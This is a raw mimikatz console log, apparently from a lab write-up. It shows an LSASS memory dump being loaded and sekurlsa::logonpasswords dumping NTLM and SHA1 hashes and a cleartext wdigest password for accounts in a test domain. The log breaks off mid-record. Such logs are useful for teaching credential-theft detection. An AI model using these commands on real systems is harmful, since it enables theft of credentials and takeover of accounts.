 mimikatz 2.1.1 x64 (oe.eo)
mimikatz # sekurlsa::minidump C:\Users\ADMINI~1.OFF\AppData\Local\Temp\lsass.DMP
Switch to MINIDUMP : 'C:\Users\ADMINI~1.OFF\AppData\Local\Temp\lsass.DMP'
mimikatz # sekurlsa::logonpasswords
Opening : 'C:\Users\ADMINI~1.OFF\AppData\Local\Temp\lsass.DMP' file for minidump...
Authentication Id : 0 ; 152291856 (00000000:0913ca10)
Session : Interactive from 0
User Name : Administrator
Domain : OFFENSE
Logon Server : DC01
Logon Time : 3/12/2019 7:27:59 PM
SID : S-1-5-21-2552734371-813931464-1050690807-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : OFFENSE
* NTLM : 32ed87bdb5fdc5e9cba88547376818d4
* SHA1 : 6ed5833cf35286ebf8662b7b5949f0d742bbec3f
[00010000] CredentialKeys
* NTLM : 32ed87bdb5fdc5e9cba88547376818d4
* SHA1 : 6ed5833cf35286ebf8662b7b5949f0d742bbec3f
tspkg :
wdigest :
* Username : Administrator
* Domain : OFFENSE
* Password : 123456
kerberos :
* Username : Administrator
* Domain : OFFENSE.LOCAL
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 151945437 (00000000:090e80dd)
Session : Interactive from 2
User Name : spotless
Domain : OFFENSE
Logon Server : DC01
Logon Time : 3/12/2019 7:26:12 PM
SID : S-1-5-21-2552734371-813931464-1050690807-1106
msv :
[00010000] CredentialKeys
* NTLM : 32ed87bdb5fdc5e9cba88547376818d4
* SHA1 : 6ed5833cf35286ebf8662b7b5949f0d742bbec3f
[00000003] Primary
* Username : spotless
* Domain : OFFENSE